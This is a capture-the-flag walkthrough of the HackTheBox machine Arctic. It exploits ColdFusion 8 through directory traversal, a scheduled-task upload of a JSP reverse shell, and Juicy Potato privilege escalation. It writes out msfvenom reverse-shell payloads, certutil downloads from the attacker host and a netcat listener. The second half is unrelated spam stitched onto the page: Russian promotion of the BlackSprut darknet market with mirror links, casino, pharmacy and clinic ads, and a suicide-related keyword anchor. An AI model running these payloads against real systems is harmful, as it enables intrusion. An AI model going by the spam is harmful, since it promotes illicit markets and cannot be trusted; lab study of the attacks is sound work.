Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with our basic nMap scan of all ports: nmap -A -p – 10.10.10.11

Navigate to the browser and see if 8500 loads up on anything (it’s slow as hell).



We’ve got a couple of directories, and a quick Google of CFIDE tells us we’er dealing with Adobe Cold Fusion.


Let’s browse through this directory a little bit and eventually we come to a login page:
A Google of Adobe Coldfusion 8 exploit takes us to an Exploit-DB page discussing directory traversal:

Within the Exploit it shows us the potential path for pulling administrator information, so let’s try navigating to that page:


We can see within the loaded page that there appears to be a hashed password. Let’s open up crackstation.net and see if we can determine what it is.

Perfect, we have a password. Let’s see if we can login now. I navigated back to http://10.10.10.11:8500/CFIDE/administrator/ and loged in with the new happyday password.

And we’re presented with the Administrator panel within Coldfusion.
I did some more research (Googling) and found a blog post discussing how a vulnerability within Coldfusion could allow a file/script to be uploaded to the server and then executed. So let’s try that. For your reference, the blog post is here: https://jumpespjump.blogspot.com/2014/03/attacking-adobe-coldfusion.html
It looks like Coldfusion uses Java, so we’ll use MSFVenom to create a Java payload that we’ll then upload to the server: msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.31 LPORT=1234 -f raw > shell.jsp


Next, from within the Scheduled Tasks window in Coldfusion, we’ll Schedule New Task.
We need to give it a name, a URL to download from (our Kali box), the username and password we found earlier, Save the output to a file, and give a file path and name: C:\ColdFusion8\wwwroot\CFIDE\script.jsp. We got the File path by looking around the Server Settings in Coldfusion, specifically in the Mappings directory.

Once you’ve got the appropriate fields filled out, click on “Submit”.




Next, from our Kali machien we’ll start our Simple HTTP Server so we can pull the file over when the Scheduled Task runs.
Let’s also start our NetCat listener: nc -lvp 1234

Now, let’s run our Scheduled Task:
We should see our file get copied over when we look at our Simple HTTP Server window:
And we also see the success from our web browser page:

Now, we need to navigate to the page to connect our shell. If we navigate to 10.10.10.11:8500/CFIDE we should see our newly uploaded file:
Now, let’s navigate to it and our NetCat connection should be live:
Priv Esc

From here, we can navigate to the C:\Users directory and see the user flag:
Note: In hindsight, I had some problems getting the exploit to work. So I’m going to walk you through some good practice on identifying what exploits might work, and then we’re gonna go a different route.
Windows Exploit Suggester
Let’s type systeminfo and see what we’re dealing with here:

Let’s take this information, copy it, and save it to a txt file we can then use with Windows Exploit Suggester. I saved mine as arctic-info.txt.
If you don’t have it already, you can get Windows Exploit Suggester from here: https://github.com/AonCyberLabs/Windows-Exploit-Suggester
The first thing you’re going to want to do after you download it is update the database: ./windows-exploit-suggester.py –update

This creates a database of exploits the script will then compare the systeminfo file you created against. To do that, run the following command: ./windows-exploit-suggester.py –database 2020-08-11-mssb.xls –systeminfo ../../Arctic/arctic-info.txt

We can see here it’s vulnerable to several things, including MS10-059. We used this exploit on Devel but I couldn’t get it to work on this machine. I tried three different repos with three different binaries for MS10-059 and they all failed/crashed. I’ve seen write-ups for this box where that exploit/vulnerability has worked. YMMV.
Juicy Potato

This is an attack I just learned about. After you have your shell on the box, run whoami /priv to get an idea of what privileges the account you’re on might have. We can see on this box there is the SeImpersonatePrivilege permission set, which we should be able to exploit:
With a Potato Attack, we can impersonate this token and utalize its permissions to do bad things. Details on how to conduct this type of attack are here: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/
If you need a list of what Privileges might be exploitable when you type whoami /priv there is a great cheat sheet here: https://github.com/gtworek/Priv2Admin and https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop—impersonation-privileges
The GitHub page for Juicy Potato is here: https://github.com/ohpe/juicy-potato
Essentially, what we need to do is get an exploit that we write (like a reverse shell) and JuicyPotato.exe over to our target machine. Then we can leverage the token to execute our exploit with the NT Authority\System permissions the token has.

Ok, let’s get started. Use wget to get the latest JuicyPotato.exe from here: https://github.com/ohpe/juicy-potato/releases
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
Next, let’s build our exploit, a reverse shell binary we’ll have execute and create a NetCat connection back to our Kali machine: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.20 LPORT=4444 -f exe > shell.exe


Now, let’s copy these files over to our target: certutil.exe -urlcache -split -f http://10.10.14.20/shell.exe shell.exe and certutil.exe -urlcache -split -f http://10.10.14.20/JuicyPotato.exe JuicyPotato.exe

Next, we need the Class Identifier, or CLSID, for our specific Operating System. We’ll remember from systeminfo our target machine is running Win 8 R2

You can get a list of CLSID’s from the JuicyPotato GitHub here: https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise
Let’s try the first CLSID. So, our command to execute looks like this: JuicyPotato.exe -l 4444 -p C:\Users\tolis\Desktop\shell.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}

Make sure you have your NetCat listener going and then run the command:

When we check our NetCat connection, it looks like we have nt authority\system
Медицинский центр предлагает всестороннюю медицинскую помощь для всей семьи.
Опытные врачи обладают высокой квалификацией и используют современное оборудование.
Мы обеспечиваем все удобства для диагностики и лечения.
Клиника предоставляет индивидуальный подход для каждого пациента.
Особое внимание мы уделяем профилактике заболеваний.
Наши пациенты могут ожидать оперативную помощь по доступным ценам.
wiki.blakebusinessservices.com
На территории Российской Федерации сертификация имеет большое значение в обеспечении качества и безопасности товаров и услуг. Она необходима как для производителей, так и для потребителей. Документ о сертификации гарантирует соответствие товара нормам и требованиям. Особенно это актуально для товаров, влияющих на здоровье и безопасность. Сертификация помогает повысить доверие к бренду. Также это часто является обязательным условием для выхода на рынок. В итоге, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
оформление сертификатов
На этом ресурсе вы найдете учреждение ментального здоровья, которая предлагает поддержку для людей, страдающих от тревоги и других психологических расстройств. Мы предлагаем эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам решить проблемы и вернуться к гармонии. Квалификация наших врачей подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://javierrabinovich.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
На этом ресурсе вы найдете центр психологического здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от депрессии и других ментальных расстройств. Наша индивидуальный подход для восстановления ментального здоровья. Наши опытные психологи готовы помочь вам решить трудности и вернуться к психологическому благополучию. Профессионализм наших психологов подтверждена множеством положительных обратной связи. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lffc.email/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fgemofobiya-boyazn-vida-krovi%2F
На этом ресурсе вы найдете центр ментального здоровья, которая предлагает поддержку для людей, страдающих от тревоги и других психологических расстройств. Наша эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам преодолеть проблемы и вернуться к психологическому благополучию. Квалификация наших психологов подтверждена множеством положительных отзывов. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://limfrancis.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
Keep working ,terrific job!
What i don’t realize is actually how you’re not really much more well-liked than you might be right now. You are very intelligent. You realize thus significantly relating to this subject, produced me personally consider it from a lot of varied angles. Its like women and men aren’t fascinated unless it’s one thing to accomplish with Lady gaga! Your own stuffs great. Always maintain it up!
Exquisite wristwatches have long been synonymous with precision. Expertly made by world-class watchmakers, they seamlessly blend heritage with cutting-edge engineering.
Each detail demonstrate superior quality, from hand-assembled movements to premium materials.
Owning a Swiss watch is a true statement of status. It represents refined taste and uncompromising quality.
Whether you prefer a bold statement piece, Swiss watches deliver remarkable precision that stands the test of time.
https://www.dqafansubs.com/forum/index.php?topic=193.new#new
Теневой интернет — это закрытая зона онлайн-пространства, доступ к которой только через защищенные браузеры, например, I2P.
Здесь доступны как законные, но и противозаконные платформы, включая магазины и другие платформы.
Одной из известных онлайн-площадок считается BlackSprut, которая предлагала реализации различных товаров, включая нелегальные продукты.
bs2best at сайт
Эти ресурсы нередко используют анонимные платежи для обеспечения конфиденциальности операций.
Тем не менее, правоохранительные органы регулярно блокируют основные нелегальные рынки, но на их месте возникают новые площадки.
We offer a comprehensive collection of trusted medicines to suit your health requirements.
Our platform ensures speedy and secure order processing right to your door.
All products comes from certified suppliers for guaranteed effectiveness and reliability.
You can search through our online store and get your medicines in minutes.
Got any concerns? Our support team is ready to assist you 24/7.
Take care of yourself with our trusted medical store!
https://www.vevioz.com/read-blog/273534_cenforce-a-affordable-and-effective-ed-solution.html
Почему BlackSprut привлекает внимание?
Сервис BlackSprut вызывает обсуждения разных сообществ. Но что это такое?
Данный ресурс предлагает широкие опции для аудитории. Оформление системы характеризуется простотой, что делает платформу понятной даже для тех, кто впервые сталкивается с подобными сервисами.
Важно отметить, что BlackSprut имеет свои особенности, которые отличают его в определенной среде.
Говоря о BlackSprut, стоит отметить, что многие пользователи имеют разные мнения о нем. Некоторые выделяют его функциональность, другие же рассматривают более критично.
Таким образом, BlackSprut остается объектом интереса и удерживает внимание разных слоев интернет-сообщества.
Доступ к BlackSprut – узнайте у нас
Хотите узнать свежее ссылку на БлэкСпрут? Это можно сделать здесь.
bs2best at сайт
Сайт часто обновляет адреса, поэтому важно знать актуальный домен.
Обновленный доступ всегда можно узнать у нас.
Посмотрите рабочую версию сайта прямо сейчас!
Поклонники онлайн-казино всегда могут найти зеркальное зеркало казино Чемпион и наслаждаться любым игровым ассортиментом.
На платформе представлены различные игровые автоматы, от олдскульных до новых, и последние автоматы от мировых брендов.
Когда основной портал оказался недоступен, зеркало казино Чемпион поможет обойти ограничения и наслаждаться любимыми слотами.
https://casino-champions-slots.ru
Все функции полностью работают, начиная от создания аккаунта, пополнение счета и кэш-ауты, и, конечно, бонусную систему.
Заходите через проверенную ссылку, чтобы играть без ограничений!
Почему BlackSprut привлекает внимание?
Платформа BlackSprut удостаивается внимание многих пользователей. Что делает его уникальным?
Эта площадка предоставляет интересные функции для своих пользователей. Интерфейс системы отличается простотой, что делает его интуитивно удобной без сложного обучения.
Важно отметить, что BlackSprut обладает уникальными характеристиками, которые отличают его в определенной среде.
Обсуждая BlackSprut, нельзя не упомянуть, что различные сообщества имеют разные мнения о нем. Некоторые отмечают его возможности, другие же рассматривают более критично.
Подводя итоги, эта платформа продолжает быть темой дискуссий и удерживает интерес широкой аудитории.
Где найти работающий доступ на BlackSprut?
Хотите узнать свежее зеркало на BlackSprut? Это можно сделать здесь.
https://bs2best
Иногда ресурс меняет адрес, и тогда приходится искать новое ссылку.
Свежий доступ всегда можно узнать у нас.
Посмотрите рабочую версию сайта у нас!
Understanding health metrics like blood pressure and cholesterol levels is important. Learning what these numbers mean and the healthy ranges empowers proactive care. Knowing the lifestyle factors that influence these metrics is beneficial. Familiarity with medical preparations used to manage high blood pressure or cholesterol is relevant. Understanding how these medications work helps with adherence. Finding clear explanations of common health indicators is helpful. The iMedix podcast breaks down key health numbers and their significance. As an online health information podcast, it promotes health literacy. Listen to the iMedix online health podcast for understanding health stats. iMedix.com provides context for your health numbers.
Taking one’s own life is a serious issue that affects many families around the globe.
It is often connected to mental health issues, such as depression, stress, or substance abuse.
People who contemplate suicide may feel isolated and believe there’s no solution.
ways to commit suicide
It is important to talk openly about this matter and help vulnerable individuals.
Mental health care can reduce the risk, and finding help is a brave first step.
If you or someone you know is in crisis, please seek help.
You are not forgotten, and support exists.
На этом сайте вы можете наслаждаться широким ассортиментом игровых автоматов.
Эти слоты славятся живой визуализацией и интерактивным игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, улучшающие шансы на успех.
1xbet казино
Игра в слоты подходит как новичков, так и опытных игроков.
Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
Здесь вам открывается шанс испытать обширной коллекцией игровых слотов.
Эти слоты славятся яркой графикой и интерактивным игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, улучшающие шансы на успех.
one win
Игра в слоты подходит любителей азартных игр всех мастей.
Можно опробовать игру без ставки, а затем перейти к игре на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На этом сайте можно найти различные онлайн-слоты.
Мы предлагаем подборку слотов от ведущих провайдеров.
Каждая игра обладает оригинальным дизайном, увлекательными бонусами и максимальной волатильностью.
https://truescraft.com/exploring-the-dynamic-world-of-online-casinos/
Пользователи могут тестировать автоматы без вложений или играть на деньги.
Меню и структура ресурса интуитивно понятны, что облегчает поиск игр.
Для любителей онлайн-казино, данный ресурс стоит посетить.
Начинайте играть уже сегодня — азарт и удача уже рядом!
This website, you can access lots of online slots from leading developers.
Visitors can experience traditional machines as well as modern video slots with high-quality visuals and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
play aviator
Each title are instantly accessible 24/7 and compatible with laptops and mobile devices alike.
You don’t need to install anything, so you can get started without hassle.
Site navigation is intuitive, making it convenient to browse the collection.
Sign up today, and enjoy the excitement of spinning reels!
Площадка BlackSprut — это хорошо известная систем в теневом интернете, открывающая разные функции в рамках сообщества.
В этом пространстве реализована удобная навигация, а визуальная часть понятен даже новичкам.
